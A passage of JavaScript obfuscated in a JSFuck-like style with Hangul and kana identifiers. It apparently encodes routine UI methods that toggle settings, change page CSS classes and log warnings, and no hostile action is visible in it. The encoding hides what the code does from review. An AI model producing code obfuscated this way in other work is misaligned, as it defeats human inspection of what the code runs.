'+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+(25)[가](30)+다나+나い+가가+う+' '+다나+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나う+가가+가い+う+(33)[가](34)+다あ+다나+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다나+あ+あ+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+'-'+나가+가う+나あ+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+'-'+나가+가う+나あ+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+' '+나가+가う+나あ+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+' '+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다나+あ+あ+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+い+う+(33)[가](34)+い+'-'+가가+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+い+う+(33)[가](34)+い+'-'+가가+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+い+う+(33)[가](34)+い+' '+가가+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+(([]+[])[나]+[])[9]+다나+나가+う+' '+다가+う+가가+う+い+' '+나가+나い+나あ+가다+い+다あ+가う+나あ+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+다가+う+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' 